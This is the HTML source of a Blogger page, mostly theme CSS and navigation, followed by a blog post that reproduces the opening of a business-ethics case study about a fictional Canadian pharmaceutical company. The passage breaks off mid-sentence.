.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
}
.PopularPosts ul li a:hover {
color: #ffbd2f
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#ffbd2f;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 33.33%;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 15px;
}
}
@media only screen and (max-width: 1100px) {
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.item .tm-menu .slicknav_menu, .static_page .tm-menu .slicknav_menu, .error_page {
display:block;
}
.tm-menu, #menu {
height: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
float:none;
display:block;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
.skills, .skill-details {
width: 100%;
float: none;
padding: 20px;
clear: both;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.counter-box-item, .works-tiles {
width: 50%;
}
#header h1 {
font-size: 50px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
padding-right: 0;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.flickity-prev-next-button {
display:none;
}
.bot-menu, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
.bot-menu ul {
text-align:center;
}
.bot-menu ul li {
float: none;
}
.bottom-bar-social li {
float: none;
display: inline-block;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 767px) {
#header {
padding: 0;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 30px;
}
.slide-in {
display:none;
}
}
@media only screen and (max-width: 480px) {
.slide-in {
display:block;
}
.special-tiles, .works-tiles, .about-tiles, .counter-box-item {
width: 100%;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 20px;
}
.header-logo-desc span, .header-logo-desc p {
font-size: 16px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
/* WHATSAPP CHAT CODE */
:root {
--background-color: #4dc247;
--chat-bg-color: #f0f5fb;
--icon-color: #fff;
--text-color: #505050;
--text-alt-color: #989b9f;
--chatbox-width: 320px;
}
svg{width: 29px;height: 29px;vertical-align: middle;fill: var(--icon-color)}
.chatMenu, .newChatButton .new-svg-2{display: none}
.newChatButton{position: fixed;background-color: var(--background-color);bottom: 20px;left: 20px;border-radius: 50px;z-index: 20;overflow: hidden;display: flex;align-items: center;justify-content: center;width: 57px;height: 57px;-webkit-transition: all .2s ease-out;transition: all .2s ease-out}
.newChatButton svg{margin: auto;cursor: pointer;fill: var(--icon-color)}
.newChatBox{position: fixed;bottom: 70px;left: 20px;width: var(--chatbox-width);-webkit-transition: all .2s ease-out;transition: all .2s ease-out;z-index: 21;opacity: 0;visibility: hidden;line-height: normal}
.newChatContent{border-radius: 15px;background-color: #fff;box-shadow: 0 5px 15px 0 rgba(0,0,0,.05);overflow: hidden; border: 1px solid #b6b6b6;}
.newChatHeader{position: relative;display: flex;align-items: center;padding: 15px 20px;background-color: var(--background-color);overflow: hidden}
.newChatHeader svg{width: 32px;height: 32px;flex-shrink: 0;fill: var(--icon-color)}
.newChatHeader .newChatTitle{padding-left: 15px;font-size: 14px;color: var(--icon-color)}
.newChatHeader .newChatTitle span{font-size: 11.5px;display: block;line-height: 1.58em}
.newChatText{display: flex;flex-wrap: wrap;margin: 25px 20px;font-size: 12px;color: var(--text-color)}
.newChatText span{display: inline-block;margin-right: auto;padding: 10px 10px 10px 20px;background-color: var(--chat-bg-color);border-radius: 3px 15px 15px}
.newChatText span:after{content: 'Just now';margin-left: 15px;font-size: 9px;color: var(--text-alt-color)}
.newChatText .newTyping{margin: 15px 0 0 auto;padding: 10px 20px 10px 10px;border-radius: 15px 3px 15px 15px}
.newChatText .newTyping: after{display: none}
.newChatStart{display: flex;align-items: center;margin-top: 15px;padding: 18px 20px;border-radius: 10px;background-color: #fff;overflow: hidden;font-size: 12px;color: var(--text-color); border: 1px solid grey;}
.chatMenu:checked + .newChatButton{-webkit-transform: rotate(360deg);transform: rotate(360deg)}
.chatMenu:checked + .newChatButton .new-svg-1{display: none}
.chatMenu:checked + .newChatButton .new-svg-2{display: block}
.chatMenu:checked ~ .newChatBox{bottom: 90px;opacity: 1;visibility: visible}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout #preloader, #layout .scrolling-menu {
display: none;
}
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6f1lT919DnmEuORscvoIXz-_0uS0Mx7IvNXylJVreVT5XBvvJKk-vCFcIxlK3aXMNA7EIiSwMdb9x-8kY8taBBCAFNSJCfYdHCa4yTHwIwM54HEQNiIyqdFMOMNmzUhZC7TJ029vU5N8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9178933376376519460&amp;zx=cc244f9a-f8d0-4dd1-8954-f77e9f55fe16' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9178933376376519460&amp;zx=cc244f9a-f8d0-4dd1-8954-f77e9f55fe16' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3987018617665066 -->

</head>
<body class='item'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<div id="outer-wrapper" class="item">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.writers24hr.com/' style='display: block'><h1 style='display:none'>Writers24hr.com</h1>
<img alt='Writers24hr.com' height='143px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEg1zEBJuAJx-unLWylyI8ql_329dQznVJ82-3m6xac03x3ki1LdsDojYGzvunN15wuBDw4CiQKDJd6sPIRV6-ffU1Sm2atTyGyXELgdYSr090eMBy_uUt5LUX9D1QNZT9HYtswrx3kLJ9h8_wZqWKTgsOF_lgTRF4FSy7Ram33hULiUBe8bK6QoE3szfnc=s174' style='display: block' width='174px; '/>
</a>
</div>
</div></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.writers24hr.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Multi DropDown</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Dropdown 1</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Dropdown 2</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Dropdown 3</a></li>
<li itemprop='name'><a href='http://basil-soratemplates.blogspot.in/p/shortcodes.html' itemprop='url'>_ShortCodes</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>_Sitemap</a></li>
<li itemprop='name'><a href='http://basil-soratemplates.blogspot.com/soratemplates' itemprop='url'>_Error Page</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Documentation</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/08/how-to-setup-basil-blogger-template.html' itemprop='url'>_Web Doc</a></li>
<li itemprop='name'><a href='https://youtu.be/IdmRgeMXsxk' itemprop='url'>_Video Doc</a></li>
<li itemprop='name'><a href='http://www.soratemplates.com/2017/08/basil-portfolio-blogger-templates.html' itemprop='url'>Download This Template</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUj3an0F6g3PBzuU26_5Z7VmL_jLMddirIznN4g5MboTB4PrFVQ-_qaZH1znTylBu9p1S7VoWwgO9Zll8-xcPVhyphenhyphenQvjR9Qodftu1bVPoJ4Kq38pv8m24dHAyaRexwsaAC4B0sw0a5x6A8/s640/case+study.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Iron Throne Pharmaceuticals: Case Study ( Subject: Economics, Business )
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.writers24hr.com/2018/01/iron-throne-pharmaceuticals-case-study.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.writers24hr.com/2018/01/iron-throne-pharmaceuticals-case-study.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-01-27T21:52:00-08:00'>January 27, 2018</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.writers24hr.com/search/label/Business' rel='tag'>Business</a>,
<a href='https://www.writers24hr.com/search/label/case%20study' rel='tag'>case study</a>,
<a href='https://www.writers24hr.com/search/label/economics' rel='tag'>economics</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7453471769321284865' itemprop='articleBody'>
<meta content=' Dear Students  Most of our clients wonder how to write the answers for questions effectively  So I thought to post some of the case studies...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
Dear Students<br />
Most of our clients wonder how to write the answers for questions effectively<br />
So I thought to post some of the case studies which we had been tutored to one of our clients<br />
<br />
The first Section is the reading material of case study and then second section is the solution<br />
If you have any case study or work please mail us directly at<br />
<br />
info@writers24hr.com<br />
<br />
Thank You!<br />
<br />
<br />
<br />
<br />
SECTION 1<br />
<b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 18.4px;">Iron Throne Pharmaceuticals</span></b><br />
<b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 18.4px;"><br /></span></b>
<br />
<div class="MsoNormalCxSpFirst" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">You are S. Baratheon, an executive
at The Iron Throne of Pharmaceuticals (ITP), the leading Canadian
pharmaceutical company.&nbsp; You are tasked
with determining the future direction of the company, as ITP is trying to
situate itself for future profit generation in the highly competitive pharmaceutical
industry.&nbsp; ITP is a pioneering force in
the pharmaceutical industry, building its empire on anaesthetics, and has more
recently become a significant researcher and innovator in heart disease
medication and therapeutic vaccinations.&nbsp;
You are to write a brief to help guide the board&#8217;s decision on the extent
that, all things considered, ITP should pursue expanded distribution of
specific pharmaceuticals to markets that have been adversely affected by
shortages, and expand their partnerships with governments in the developing
world.&nbsp;&nbsp; &nbsp;<o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Iron
Throne Pharmaceuticals: The Good:<o:p></o:p></span></b></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">ITP is Canada&#8217;s leading producer of
pharmaceutical drugs and dominates the anaesthetics/barbiturates market.&nbsp; Anesthetics are drugs generally administered
to facilitate surgery, and when administered, lead to complete or partial loss
of feeling.&nbsp; Anesthetics are categorized
into two classes: general and local.&nbsp; General
anesthetics cause a reversible loss of consciousness, while local anesthetics
cause a loss of sensation for a limited region of the body while maintaining
consciousness.&nbsp; ITP revolutionized
anesthetics; before ITP came along, it was not uncommon for patients to require
painful combination of 4-7 intravenous drugs administered in rapid succession
to induce a loss of consciousness.&nbsp; ITP&#8217;s
industry leading innovation reduced the number of shots patients required in
both general and local anesthesia, and in the most minor cases, have produced
topical anesthesia that eliminates the need for shots altogether.&nbsp; Moreover, ITP was also the first company to
produce gas based anesthetics, giving those patients that fear needles a
secondary option.&nbsp; It is for these
reasons that 41% of surgeries that occurred in Canada that required general
anesthesia used ITP produced anesthetics, while 43% of patients requiring local
anesthesia received an ITP product, in the last 10 years.&nbsp; What was before a painful set of needles
before painful surgery to remove, say, a gallbladder, has been replaced by patients
who wake up after surgery, not realizing that they had had surgery at all.&nbsp; <o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">While anesthetics are a highly
lucrative marketplace to dominate, ITP has more recently been hailed for their
advances in heart disease research.&nbsp;
Heart disease and stroke are the leading cause of deaths in Canada, with
29% of deaths in Canada in 2015 attributed to heart disease.&nbsp; In conjunction with stakeholders from around
the world, ITP has been making important strides in the efficacy of ACE
Inhibitors (medication that widens arteries to lower blood pressure and make it
easier for the heart to pump blood) and Aldosterone Inhibitors (potassium-sparing
diuretics that can&nbsp;be prescribed to reduce the swelling and water build-up
caused by heart failure), and have targeted cholesterol medication, and vaccine
efficacy, in their next phase of development.&nbsp;
<o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Iron
Throne Pharmaceuticals: Economic Implications:<o:p></o:p></span></b></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">ITP is a Canadian success story,
and is one of the country&#8217;s principal employers.&nbsp; ITP has multiple production sites in every
Canadian province and Territory.&nbsp; In
their factories alone, ITP employs over 105,000 Canadians.&nbsp;&nbsp;&nbsp; <o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">ITP gives priority to hiring local
employees when building and staffing production sites, and contributes directly
to improving the fortunes of otherwise marginalized Canadian communities.&nbsp; ITP touts the fact that the company gives
priority to building production sites in remote Northern communities that are
otherwise marked by isolation, and deprivation.&nbsp;
In these Northern communities, before ITP builds their production sites,
they make significant contributions to the region&#8217;s infrastructure, and
routinely built schools, roadways, hospitals, research centres, and in a few
examples, Universities.&nbsp; ITP holds that
&#8220;a strong surrounding community is in The Iron Throne&#8217;s best interest.&#8221;<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftn1" name="_ftnref1" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 12pt; line-height: 115%;">[1]</span></span><!--[endif]--></span></a>&nbsp;&nbsp; <o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">ITP creates jobs at a consistent
rate, and holds it as its &#8220;social responsibility that [they] train and hire
employees from local and neighbouring communities, and compensate them at a rate
that allows us to recruit and retain the best talent in the industry.&#8221;<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftn2" name="_ftnref2" title=""><sup><!--[if !supportFootnotes]--><sup><span style="font-size: 12pt; line-height: 115%;">[2]</span></sup><!--[endif]--></sup></a>&nbsp; In one of their many sterling examples, in
February of 2014, ITP was given the keys to Fort Blackfish, in recognition of
the progress the community has made since ITP first built a production site,
and hired 63% of its workforce from the surrounding Aboriginal
communities.&nbsp; Before ITP&#8217;s arrival in the
early 60&#8217;s, Fort Blackfish had Canada&#8217;s highest unemployment rate, lowest
literacy rate, had one dilapidated building that was both the school and
